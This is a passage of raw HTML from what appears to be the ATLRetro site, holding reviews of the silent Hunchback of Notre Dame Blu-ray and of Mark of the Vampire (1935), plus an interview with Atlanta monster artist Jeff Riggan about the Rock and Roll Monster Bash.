https://www.atlretro.com/wp-content/uploads/2023/02/large_03_the_hunchback_of_notre_dame_blu-ray__blu-ray-1536x864.jpg 1536w, https://www.atlretro.com/wp-content/uploads/2023/02/large_03_the_hunchback_of_notre_dame_blu-ray__blu-ray.jpg 1920w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a> pace. In fact, its convoluted narrative is almost too much for the mildly toilsome process of watching a silent film. So much happens in such a short amount of time that the story becomes a little confusing to follow, but the execution is a testament to the film’s efficiency.</p>
<p>Audiences will find any other silent film apprehensions swiftly abated upon the appearance of Lon Chaney’s Quasimodo and the enormous, lavish set pieces that dress the film. The Hunchback was a passion project of Chaney’s that he’d sought to get off the ground for several years. His performance as the cathedral chimera evokes a tangible grotesqueness that is as visually off-putting to the audience as it is to the people who seek to abuse him for his deformities. Chaney additionally applied his own makeup and likely acted as director for much of the film. <strong>Wallace Worsley</strong> is credited as director but only after Chaney’s original choice, <strong><a href="https://m.imdb.com/name/nm0002233/?ref_=nv_sr_srsg_0">Erich von Stroheim</a></strong>, was fired by Universal chief <strong><a href="https://m.imdb.com/name/nm0856921/?ref_=fn_al_nm_1">Irving Thalberg</a></strong> before production even started. Some have suggested that Worsley was merely a craftsman who managed production while Chaney directed the performances.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2023/02/hunchback-of-notre-dame-1923-2.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-20353" src="https://www.atlretro.com/wp-content/uploads/2023/02/hunchback-of-notre-dame-1923-2-300x221.jpg" alt="" width="277" height="204" srcset="https://www.atlretro.com/wp-content/uploads/2023/02/hunchback-of-notre-dame-1923-2-300x221.jpg 300w, https://www.atlretro.com/wp-content/uploads/2023/02/hunchback-of-notre-dame-1923-2-1024x756.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2023/02/hunchback-of-notre-dame-1923-2-768x567.jpg 768w, https://www.atlretro.com/wp-content/uploads/2023/02/hunchback-of-notre-dame-1923-2.jpg 1463w" sizes="auto, (max-width: 277px) 100vw, 277px" /></a>THE HUNCHBACK OF NOTRE DAME is presented in high-definition on Blu-ray Disc from <strong>Eureka Entertainment</strong>’s <em>Masters of Cinema</em> imprint. The disc boasts a 4K restoration of a 16mm print, a haunting score by <strong>Nora Kroll-Rosenbaum</strong> and <strong>Laura Karpman</strong>, and a new audio commentary by author and critic <strong>Kim Newman</strong> and author <strong>Stephen Jones</strong>. Two new featurettes with Newman and film historian <strong>Jonathan Rigby</strong> provide a wealth of insight into the history of <em>The Hunchback</em> on film as well as Universal’s 1923 production.</p>
<p>The role of the underdog is a thankless one. In the case of Quasimodo, it’s quite tragic. And in what is otherwise a pretty kooky plot, THE HUNCHBACK OF NOTRE DAME not only appeals to our need to see the bullies get what’s coming to them, but doubly satisfies with terrific spectacle and charismatic performances.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>When he’s not working as a Sasquatch stand-in for sleazy European films, Lucas Hardwick spends time writing film essays and reviews for </em><a href="https://webelongdead.co.uk/">We Belong Dead</a><em> and </em><a href="https://screemag.com/index.php">Screem</a><em> magazines. Lucas also enjoys writing horror shorts and has earned Quarterfinalist status in the Killer Shorts and HorrOrigins screenwriting contests. You can find Lucas’ shorts on</em> <em><a href="https://writers.coverfly.com/projects">Coverfly.</a></em></p>
<p><em>Ape caricature art by <a href="https://www.richsmithillustration.com/">Richard Smith</a>. </em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/brandon-hurst/" rel="tag">Brandon Hurst</a>, <a href="https://www.atlretro.com/tag/erich-vin-stroheim/" rel="tag">Erich vin Stroheim</a>, <a href="https://www.atlretro.com/tag/ernest-torrence/" rel="tag">Ernest Torrence</a>, <a href="https://www.atlretro.com/tag/irving-thal-berg/" rel="tag">Irving Thal-berg</a>, <a href="https://www.atlretro.com/tag/lucas-hardwick/" rel="tag">Lucas Hardwick</a>, <a href="https://www.atlretro.com/tag/norman-kerry/" rel="tag">Norman Kerry</a>, <a href="https://www.atlretro.com/tag/notre-dame-de-paris/" rel="tag">Notre Dame de Paris</a>, <a href="https://www.atlretro.com/tag/patsy-ruth-miller/" rel="tag">Patsy Ruth Miller</a>, <a href="https://www.atlretro.com/tag/silent-film/" rel="tag">silent film</a>, <a href="https://www.atlretro.com/tag/tags-lon-chaney/" rel="tag">Tags: Lon Chaney</a>, <a href="https://www.atlretro.com/tag/the-hunchback-of-notre-dame/" rel="tag">The Hunchback of Notre Dame</a>, <a href="https://www.atlretro.com/tag/universal/" rel="tag">Universal</a>, <a href="https://www.atlretro.com/tag/universal-hor-ror/" rel="tag">Universal hor-ror</a>, <a href="https://www.atlretro.com/tag/universal-super-jewel/" rel="tag">Universal Super-Jewel</a>, <a href="https://www.atlretro.com/tag/victor-hugo/" rel="tag">Victor Hugo</a>, <a href="https://www.atlretro.com/tag/wallace-worsley/" rel="tag">Wallace Worsley</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2014/05/26/markvamp/">RETRO REVIEW: MARK OF THE VAMPIRE! An Alluring But Controversial Lugosi/Browning Classic Haunts the Big Screen Once More the Plaza Theatre</a></h2>
            Posted on: <strong>May 26th, 2014</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.imdb.com/title/tt0026685"><strong>MARK OF THE VAMPIRE</strong></a><strong> (1935); Dir. </strong><a href="https://www.imdb.com/name/nm0115218/?ref_=tt_ov_dr"><strong>Tod Browning</strong></a><strong>; Starring </strong><a href="https://www.imdb.com/name/nm0000509/?ref_=tt_ov_st"><strong>Bela Lugosi</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0096968/?ref_=tt_cl_t13"><strong>Carroll Borland</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0000859/?ref_=tt_cl_t1"><strong>Lionel Barrymore</strong></a><strong> and </strong><a href="https://www.imdb.com/name/nm0019922/?ref_=tt_cl_t2"><strong>Elizabeth Allan</strong></a><strong>; Friday, May 30 (8:00 p.m., 9:45 p.m. and 11:00 p.m.), Saturday, May 31 (8:45 p.m.) and Sunday, June 1 (5:30 p.m. and 7:00 p.m.); </strong><a href="https://www.plazaatlanta.com"><strong>Plaza Theatre</strong></a><strong>; Tickets $5.00; Trailer </strong><a href="https://www.youtube.com/watch?v=eyvOdKm0eDo"><strong>here</strong></a><strong>.</strong></p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2014/05/600full-mark-of-the-vampire-poster.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-11891" title="600full-mark-of-the-vampire-poster" src="https://www.atlretro.com/wp-content/uploads/2014/05/600full-mark-of-the-vampire-poster.jpg" alt="" width="400" height="791" srcset="https://www.atlretro.com/wp-content/uploads/2014/05/600full-mark-of-the-vampire-poster.jpg 400w, https://www.atlretro.com/wp-content/uploads/2014/05/600full-mark-of-the-vampire-poster-151x300.jpg 151w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>By Aleck Bennett</em><br />
<em>Contributing Writer</em></p>
<p><em></em>As part of the Plaza Theatre’s week-long celebration of <strong>Bela Lugosi </strong>starting Friday May 30 (full preview <strong><a href="https://www.atlretro.com/2014/05/27/lugosi/" target="_blank">here</a></strong>), one of his greatest—and most controversial—motion pictures gets a rare screening: his final collaboration with director <strong>Tod Browning</strong>, 1935’s <strong>MARK OF THE VAMPIRE</strong>!</p>
<p>Prague, 1935. An aristocrat is found dead, drained of blood, with two puncture wounds on his neck. The locals believe that vampires—in the form of Count Mora (Bela Lugosi) and his daughter Luna (<strong>Carroll Borland</strong>), whom they believe haunt the nearby castle—are responsible for the murder. Police inspector Professor Zeren (<strong>Lionel Barrymore</strong>) is skeptical, however, and is determined to get to the bottom of the mystery behind the mark of the vampire.</p>
<p>Tod Browning was in need of some luck. He’d had a stellar career making deliciously twisted silent features, most notably starring the incredible <a href="https://en.wikipedia.org/wiki/Lon_Chaney,_Sr."><strong>Lon Chaney</strong></a>. He was hired by Universal Studios to direct 1931’s <a href="https://www.youtube.com/watch?v=UehobGtSnOk"><strong>DRACULA</strong></a> starring Bela Lugosi (with whom he’d worked on 1929’s <a href="https://www.imdb.com/title/tt0020492/?ref_=fn_al_tt_2"><strong>THE THIRTEENTH CHAIR</strong></a>). Despite the film’s success, Universal was unhappy with Browning’s work, and he moved to MGM to direct 1932’s <a href="https://en.wikipedia.org/wiki/Freaks_%28film%29"><strong>FREAKS</strong></a>. That film proved so scandalous and controversial (and commercially unsuccessful) at the time that Browning’s career came to a screeching halt. So, when MGM accepted his proposal to helm a remake of his 1927 silent <a href="https://en.wikipedia.org/wiki/London_After_Midnight_%28movie%29"><strong>LONDON AFTER MIDNIGHT</strong></a><strong> </strong>(now considered a lost film, with the last known print destroyed in a 1967 fire), he was determined to make the most of it.</p>
<p>And he nearly pulled it off. Despite the film’s more unsavory aspects being removed (implications of incest between Mora and Luna, which resulted in Mora’s suicide and the pair condemned to an eternity of living death) and the film’s trimming from 75 to 61 minutes, the film works like gangbusters. Up to a point, that is.</p>
<p>You see, in the realm of classic horror, few films are as debated as hotly as MARK OF THE VAMPIRE. All of the ingredients of a Golden Age classic are there: a menacing, wordless performance by Bela Lugosi as Count Mora; Carroll Borland as his daughter, Luna, establishing a visual template followed by <a href="https://en.wikipedia.org/wiki/Maila_Nurmi"><strong>Maila “Vampira” Nurmi</strong></a> and <a href="https://en.wikipedia.org/wiki/Morticia_Addams"><strong>Morticia Addams</strong></a>; and the deft, atmospheric direction of Tod Browning.</p>
<p>So, what’s the deal?</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2014/05/4695761249_f0b8352a71_b.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-11893" title="4695761249_f0b8352a71_b" src="https://www.atlretro.com/wp-content/uploads/2014/05/4695761249_f0b8352a71_b-300x225.jpg" alt="" width="300" height="225" srcset="https://www.atlretro.com/wp-content/uploads/2014/05/4695761249_f0b8352a71_b-300x225.jpg 300w, https://www.atlretro.com/wp-content/uploads/2014/05/4695761249_f0b8352a71_b.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>It’s the twist ending that provides the film’s payoff. It’s an ending that negates everything that came before. Things we have seen with our own eyes are now established as having been impossible. It’s a cheat. Even Bela thought it was ridiculous and pleaded with Tod Browning to change it. A much better ending (that even kept the light tone of the original’s) was suggested, and Browning refused to change course. I’m not going to spill the beans by detailing what happens, but it’s really impossible to talk about MARK OF THE VAMPIRE without bringing up the fact that many see the twist as a crushing disappointment.</p>
<p>And I’m right there with them. It’s such a blow to the film because the rest of it is <em>so good.</em> It’s largely the film that DRACULA could have been if Browning hadn’t been hamstrung by Universal’s budget-pinching measures. (The studio had recently sunk a lot of money into <a href="https://www.youtube.com/watch?v=KwTOvc5NHmo"><strong>THE PHANTOM OF THE OPERA</strong></a>, and was facing financial difficulties due to the Great Depression. Unconvinced that the horror thing would pay off, DRACULA had many elaborate scenes scrapped and wound up hewing closely to the play in staging the film.) MARK OF THE VAMPIRE’s sets are sumptuous. The effects scenes are brilliantly pulled off, with Luna soaring on bat’s wings and Count Mora materializing out of mist. The photography by legendary cinematographer <a href="https://en.wikipedia.org/wiki/James_Wong_Howe"><strong>James Wong Howe</strong></a> is glorious. The performances of stage/screen legend Lionel Barrymore and <strong>Elizabeth Allan</strong> are rock-solid and ground the film firmly. The supporting cast (especially <a href="https://www.imdb.com/name/nm0041172/?ref_=tt_cl_t4"><strong>Lionel Atwill</strong></a> as Inspector Neumann and <a href="https://www.imdb.com/name/nm0576083/?ref_=tt_cl_t7"><strong>Donald Meek</strong></a> as the timid Dr. Doskil) is delightful. It all comes together so beautifully, only to be sold so short by an ending that aims for cleverness and lands in clunkiness.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2014/05/mark_of_vampire_112.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-11894" title="mark_of_vampire_112" src="https://www.atlretro.com/wp-content/uploads/2014/05/mark_of_vampire_112-300x230.jpg" alt="" width="300" height="230" srcset="https://www.atlretro.com/wp-content/uploads/2014/05/mark_of_vampire_112-300x230.jpg 300w, https://www.atlretro.com/wp-content/uploads/2014/05/mark_of_vampire_112.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>If you can forgive the film its ending, there is so much there to enjoy. Just discount what you see happen on screen after the mystery has been solved, and imagine that Lionel Barrymore’s Professor Zelen receives a telegram saying something like “Sorry, can’t make it. Train held up at the station. Hope everything works out,” and you’ll walk out of the theater a happier person. But to miss the film on the big screen is to miss one of the best—yet one of the most unheralded—vampire pictures ever to come out of Hollywood’s classic era. Or at least 90 percent of one.</p>
<p><em>Aleck Bennett</em><em> is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at </em><em><a href="https://doctorsardonicus.wordpress.com/">doctorsardonicus.wordpress.com</a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/1935/" rel="tag">1935</a>, <a href="https://www.atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://www.atlretro.com/tag/bela-lugosi/" rel="tag">Bela Lugosi</a>, <a href="https://www.atlretro.com/tag/carroll-borland/" rel="tag">carroll borland</a>, <a href="https://www.atlretro.com/tag/count-mora/" rel="tag">count mora</a>, <a href="https://www.atlretro.com/tag/doctor-sardonicus/" rel="tag">Doctor Sardonicus</a>, <a href="https://www.atlretro.com/tag/donald-meek/" rel="tag">donald meek</a>, <a href="https://www.atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://www.atlretro.com/tag/elizabeth-allan/" rel="tag">elizabeth allan</a>, <a href="https://www.atlretro.com/tag/freaks/" rel="tag">Freaks</a>, <a href="https://www.atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://www.atlretro.com/tag/james-wong-howe/" rel="tag">james wong howe</a>, <a href="https://www.atlretro.com/tag/jean-hersholt/" rel="tag">jean hersholt</a>, <a href="https://www.atlretro.com/tag/lionel-atwill/" rel="tag">lionel atwill</a>, <a href="https://www.atlretro.com/tag/lionel-barrymore/" rel="tag">Lionel Barrymore</a>, <a href="https://www.atlretro.com/tag/lon-chaney/" rel="tag">Lon Chaney</a>, <a href="https://www.atlretro.com/tag/london-after-midnight/" rel="tag">london after midnight</a>, <a href="https://www.atlretro.com/tag/luna/" rel="tag">luna</a>, <a href="https://www.atlretro.com/tag/mark-of-the-vampire/" rel="tag">mark of the vampire</a>, <a href="https://www.atlretro.com/tag/mgm/" rel="tag">MGM</a>, <a href="https://www.atlretro.com/tag/morticia-addams/" rel="tag">Morticia Addams</a>, <a href="https://www.atlretro.com/tag/movie/" rel="tag">movie</a>, <a href="https://www.atlretro.com/tag/phantom-of-the-opera/" rel="tag">Phantom of the Opera</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/retro-review-2/" rel="tag">retro review</a>, <a href="https://www.atlretro.com/tag/the-thirteenth-chair/" rel="tag">the thirteenth chair</a>, <a href="https://www.atlretro.com/tag/tod-browning/" rel="tag">Tod Browning</a>, <a href="https://www.atlretro.com/tag/universal/" rel="tag">Universal</a>, <a href="https://www.atlretro.com/tag/vampira/" rel="tag">vampira</a>, <a href="https://www.atlretro.com/tag/vampire/" rel="tag">vampire</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2013/06/01/riggan/">Shop Around: Living La Vida Goo Goo Muck: Monster Art Studio&#8217;s Jeff Riggan Whips up a Surreal Visual Sideshow for the Rock n Roll Monster Bash at the Starlight Drive-In</a></h2>
            Posted on: <strong>Jun 1st, 2013</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/riggan1.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-8895" title="riggan1" src="https://www.atlretro.com/wp-content/uploads/2013/06/riggan1.jpg" alt="" width="384" height="512" srcset="https://www.atlretro.com/wp-content/uploads/2013/06/riggan1.jpg 480w, https://www.atlretro.com/wp-content/uploads/2013/06/riggan1-225x300.jpg 225w" sizes="auto, (max-width: 384px) 100vw, 384px" /></a>Just another reason Atlanta has become Halloween-Town, USA is the <a href="https://www.facebook.com/events/176727189156457/"><strong>Rock and Roll Monster Bash </strong></a> <strong>Sun. June 2</strong> at the <a href="https://www.starlightdrivein.com/#/movies/"><strong>Starlight Six Drive-In</strong></a>. Hosted by the <strong>Silver Scream Spookshow</strong>‘s <a href="https://www.facebook.com/ProfessorMorteMCW?fref=ts"><strong>Professor Morte</strong></a>, the fiendishly fun festival of macabre music and movies is now in its 11th year. Highlights include <a href="https://www.facebook.com/MonstrosityChampionshipWrestling?fref=ts"><strong>MONSTROSITY CHAMPIONSHIP WRESTLING</strong></a>, live music by six bands, a souped-up hearse show, and two classic horror features in 35 mm majesty, <a href="https://www.youtube.com/watch?v=3cKDpLHPp7k"><strong>THE DEVIL’S RAIN</strong></a> (1975), starring <strong>William Shatner, Ernest Borgnine</strong> and <strong>John Travolta</strong>, as well as <strong>Sam Raimi</strong>‘s <a href="https://www.youtube.com/watch?v=w6mEiJRiXqc"><strong>EVIL DEAD 2</strong></a> (1987), starring <strong>Bruce Campbell</strong>‘s chin and a chainsaw. [Read our<strong> Retro Reviews </strong>for<strong> THE DEVIL’s RAIN <a href="https://www.atlretro.com/2013/05/28/devilrain/" target="_blank">here</a> </strong>and<strong> EVIL DEAD 2 <a href="https://www.atlretro.com/2013/05/28/evildead2/" target="_blank">here</a></strong>].</p>
<p>Another big reason to come is a vicious vendors market, featuring a wide variety of cool monster-themed and Retro-inspired merchandise from vintage cult movie ephemera to vintage clothes, Gothic jewelry to BBQ and booze. One of our favorite discoveries last year was artist <strong>Jeff Riggan</strong>, who had just moved himself and his <strong><a href="https://www.monsterartstudio.com/contact-us.html" target="_blank">Monster Art Studio</a></strong> up to Atlanta from Florida. We’ve been running into him at various street festival art markets, and his work has never ceased to impress us, from stuffed sideshow freaks Slugmo and Squidboy to gigantic tiki/tropical-themed works or a mega-painting of <strong>Lux Interior</strong> of <strong><a href="https://www.thecramps.com/" target="_blank">The Cramps</a></strong>!</p>
<p>A professional artist for nearly 30 years, Jeff has painted approximately 30 murals for Orlando-based <strong><a href="https://www.tijuanaflats.com/" target="_blank">Tijuana Flats</a></strong> Tex-Mex restaurants, as well as created sets, sculptures, murals and large scale artwork for the <strong>Universal</strong> theme parks, <strong>Six Flags</strong>, <strong><a href="https://www.wonderworksonline.com/" target="_blank">WonderWorks</a></strong>, <strong>Nickelodeon, Cartoon Network, </strong>and more. He and his work has been featured in many publications, local and national news, as well as several television shows.</p>
<p>Needless to say, Jeff’s tent will be one of our first stops at the Bash this year, but ATLRetro also is horrifically happy to report that’s just one of his nefarious plots to do his part in making Atlanta the official monster capital of America!</p>
<p><strong><em>ATLRetro: </em></strong><em>You’ve got some big plans for this year’s Rock N Roll Monster Bash, such as a scarily special photo op, I hear! What can you reveal in advance without giving away any spoilers?</em></p>
<p><strong>Jeff Riggan:</strong> There will be blood.</p>
<p><em>As I recall, last year was either your first Monster Bash and you were pretty excited about being part of it. What’s your personal favorite thing about Monster Bash and why it’s a not-to-be-missed Atlanta event?</em></p>
<p>Last year Monster Bash was our first festival in Atlanta, and it opened the doors for me.  Monster Bash is a great venue for people with a freaky passion for art,  music, classic horror movies.</p>
<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2013/06/riggan3.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-8898" title="riggan3" src="https://www.atlretro.com/wp-content/uploads/2013/06/riggan3.jpg" alt="" width="576" height="336" srcset="https://www.atlretro.com/wp-content/uploads/2013/06/riggan3.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/06/riggan3-300x175.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a>How did you first get into painting monsters? Does it go back to when you were a kid? Is there a cool story?</em></p>
<p>Listening to punk rock, skateboarding. <strong><a href="https://www.sidandmartykrofft.com/" target="_blank">Sid &amp; Marty Krofft</a></strong> polluted my mind, <a href="https://evelknievel.com/" target="_blank"><strong>Evel Knievel</strong> </a>got me amped and <strong><a href="https://www.bobross.com/" target="_blank">Bob Ross</a></strong> had a painting show. That’s how it all started!</p>
<p><em>Who was your first favorite monster growing up and why?</em></p>
<p><strong>[<a href="https://www.colbertnation.com/the-colbert-report-videos/406796/january-24-2012/grim-colberty-tales-with-maurice-sendak-pt--1" target="_blank">Maurice Sendak</a>&#8216;s] <a href="https://www.youtube.com/watch?v=6cOEFnppm_A" target="_blank">WHERE THE WILD THINGS ARE</a>.</strong> It laid rest on my mind until I started making my stuffed creatures.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/06/riggan5.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-8901" title="riggan5" src="https://www.atlretro.com/wp-content/uploads/2013/06/riggan5-227x300.jpg" alt="" width="227" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2013/06/riggan5-227x300.jpg 227w, https://www.atlretro.com/wp-content/uploads/2013/06/riggan5.jpg 546w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a>You’ve done murals, 3-D art, sides of buildings, all sorts of crazy stuff. What were one or two of your most fun projects and why?</em></p>
<p>I worked in the theme park production industry for over 15 years, which was an amazing experience. I would have to say the most fun I had was in my own backyard, so to speak, painting murals for a local co-op in Florida, all over the outside of their buildings. They let me have the freedom to express myself. One of my most favorite was painting a three-story high Great Dane. I also enjoyed traveling from the Florida Panhandle to Chicago painting murals for a corporate restaurant &#8211; I was given free reign to paint whatever I wanted.</p>
<p><em>In addition to monsters and murals, you paint music-inspired art such as your recent Cramps and tiki-stuff. How do you describe your art and what are the limits of what you enjoy creating?</em></p>
<p>I listened to music before I began painting, it was a creative outlet for me until I discovered I was an artist. It&#8217;s a tangible way for me to express myself. They are intertwined, art and music. Lux Interior, <strong><a href="https://www.unknownhinson.com/" target="_blank">Unknown Hinson</a></strong>, <strong><a href="https://www.theatlantic.com/past/docs/unbound/graffiti/hunter.htm" target="_blank">Hunter S. Thompson</a></strong> &#8211; in my own interpretive way.</p>
<p><em>You used to live in Florida. What brought you to Atlanta and when exactly did you move up here?</em></p>
<p>I came here as a leap of faith in May 2012. Monster Bash was our very first show here in ATL , so [I and my wife <strong>Emily</strong>] have been here for one year!  It was an immediate overwhelming sense of belonging &#8211; everyone we met said &#8220;Welcome to Atlanta.” True Southern Hospitality!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/06/j-riggan-tijuana-pirate109.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-8896" title="Painter/muralist Jeff Riggan with his artwork" src="https://www.atlretro.com/wp-content/uploads/2013/06/j-riggan-tijuana-pirate109.jpg" alt="" width="432" height="288" srcset="https://www.atlretro.com/wp-content/uploads/2013/06/j-riggan-tijuana-pirate109.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/06/j-riggan-tijuana-pirate109-300x200.jpg 300w" sizes="auto, (max-width: 432px) 100vw, 432px" /></a>Atlanta has a huge horror scene now. What do you think of it, and how is the local fervor for horror inspiring/affecting your work? </em></p>
<p>I think it&#8217;s amazing.  It definitely challenges me. I&#8217;ve also met some cool people &#8211; <strong>Tim [Mack]</strong> from <strong><a href="https://theimperialopa.com/circus/" target="_blank">Imperial Opa Circus</a></strong>, <strong><a href="https://www.atlretro.com/2013/05/22/pretty/" target="_blank">Chris Brown</a></strong> of <strong>Macabre Puppets</strong> &#8211; that have inspired me.</p>
<p><em>You seem like the kind of guy who must have an amazing studio. Can you describe it and what you keep around to inspire you?</em></p>
<p>Eyeballs, skulls, torsos,  &#8220;souvenirs&#8221; from dumpster diving and exploring old buildings, machine parts, trailers, bicycles &#8211; Fred G. Sanford would be envious!</p>
<p><em>Didn’t you some movie work here lately?</em></p>
<p>I just finished working on <strong><a href="ttp://www.accessatlanta.com/weblogs/buzz/2013/may/29/summer-movie-season-whats-filming-here-summer/" target="_blank">THE CIRCLE</a></strong>, an independent horror film, with <strong>Beth Marshall, Tripp Rhame, Ben Jacoby</strong> and <strong>Tom Hamilton. Forrest Hill</strong> and I built props, special effects, and build the sets  We worked out at the old prison farm on Key Road, near the Starlight Drive-In.</p>
<p><em>What else are you up to right now, and what’s the next event at which you’ll be exhibiting/selling your work? </em></p>
<p>A featured spread in Stuffed Magazine with my felted circus freak creatures &#8211; <strong>Slugmo</strong> and <strong>Squidboy</strong>. We&#8217;ll be at the <strong><a href="https://www.facebook.com/EAVStrut?ref=ts&amp;fref=ts" target="_blank">Strut</a></strong> [Sept. 21] in East Atlanta and then&#8230;..who knows!  My sets/booths are becoming more and more elaborate, and I am always adding new stuff.</p>
<p><em>What question do you wish someone would ask you but they never do? And what is the answer? </em></p>
<p>Hey, can we pay you for your ideas, you just create stuff? The answer is YES!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/06/riggan4.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-8897" title="riggan4" src="https://www.atlretro.com/wp-content/uploads/2013/06/riggan4-300x224.jpg" alt="" width="300" height="224" srcset="https://www.atlretro.com/wp-content/uploads/2013/06/riggan4-300x224.jpg 300w, https://www.atlretro.com/wp-content/uploads/2013/06/riggan4.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>The </em><a href="https://www.facebook.com/events/176727189156457/"><strong><em>11th annual Rock and Roll Monster Bash </em></strong></a><em>kicks off at 10 a.m. Sunday June 2 and runs all day and night at the </em><a href="https://www.starlightdrivein.com/#/movies/"><strong><em>Starlight Six Drive-In</em></strong></a><em>. Get their early to stake out the best parking spots. Bands include Alice Cooper tribute group </em><strong><em>Black Juju</em></strong><em>, </em><strong><em>Baby Baby</em></strong><em>, a reunion of </em><strong><em>The Butchers</em></strong><em>, </em><strong><em>Dracula</em></strong><em> (singing the hits as only he can!), </em><a href="https://www.facebook.com/pages/Spooky-Partridge/144628035580688?fref=ts"><strong><em>Spooky Partridge</em></strong></a><em> and </em><a href="https://www.facebook.com/pages/Metal-GAGA/467997656547548?fref=ts"><strong><em>Metal Gaga</em></strong></a><em> (the lovechild of Lady Gaga and Iron Maiden!). Advance tickets are available at </em><a href="https://www.ticketalternative.com/"><strong><em>https://www.ticketalternative.com</em></strong></a><em>.</em></p>
<p><em>To purchase artwork year-round or contact Jeff about custom paintings, set design and more, visit <a href="https://www.monsterartstudio.com/" target="_blank">Monster Art Studio</a> online.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/shop-around/" rel="category tag">Shop Around</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/art/" rel="tag">art</a>, <a href="https://www.atlretro.com/tag/artist/" rel="tag">artist</a>, <a href="https://www.atlretro.com/tag/ben-jacoby/" rel="tag">Ben Jacoby</a>, <a href="https://www.atlretro.com/tag/beth-marshall/" rel="tag">Beth Marshall</a>, <a href="https://www.atlretro.com/tag/bob-ross/" rel="tag">Bob Ross</a>, <a href="https://www.atlretro.com/tag/cartoon-network/" rel="tag">Cartoon Network</a>, <a href="https://www.atlretro.com/tag/chris-brown/" rel="tag">Chris Brown</a>, <a href="https://www.atlretro.com/tag/east-atlanta-strut/" rel="tag">East Atlanta Strut</a>, <a href="https://www.atlretro.com/tag/evel-knievel/" rel="tag">Evel Knievel</a>, <a href="https://www.atlretro.com/tag/evil-dead-2/" rel="tag">Evil Dead 2</a>, <a href="https://www.atlretro.com/tag/florida/" rel="tag">Florida</a>, <a href="https://www.atlretro.com/tag/forrest-hill/" rel="tag">Forrest Hill</a>, <a href="https://www.atlretro.com/tag/horror-movie/" rel="tag">horror movie</a>, <a href="https://www.atlretro.com/tag/hunter-s-thompson/" rel="tag">Hunter S Thompson</a>, <a href="https://www.atlretro.com/tag/imperial-opa/" rel="tag">Imperial Opa</a>, <a href="https://www.atlretro.com/tag/jeff-riggan/" rel="tag">Jeff Riggan</a>, <a href="https://www.atlretro.com/tag/joy-of-painting/" rel="tag">Joy of Painting</a>, <a href="https://www.atlretro.com/tag/lux-interior/" rel="tag">lux interior</a>, <a href="https://www.atlretro.com/tag/macabre-puppets/" rel="tag">Macabre Puppets</a>, <a href="https://www.atlretro.com/tag/maurice-sendak/" rel="tag">Maurice Sendak</a>, <a href="https://www.atlretro.com/tag/monster-art-studio/" rel="tag">Monster Art Studio</a>, <a href="https://www.atlretro.com/tag/monsters/" rel="tag">monsters</a>, <a href="https://www.atlretro.com/tag/monstrosity-championship-wrestling/" rel="tag">Monstrosity Championship Wrestling</a>, <a href="https://www.atlretro.com/tag/nickelodeon/" rel="tag">Nickelodeon</a>, <a href="https://www.atlretro.com/tag/orlando/" rel="tag">Orlando</a>, <a href="https://www.atlretro.com/tag/painter/" rel="tag">painter</a>, <a href="https://www.atlretro.com/tag/painting/" rel="tag">painting</a>, <a href="https://www.atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://www.atlretro.com/tag/shop-around-2/" rel="tag">shop around</a>, <a href="https://www.atlretro.com/tag/sid-and-marty-krofft/" rel="tag">Sid and Marty 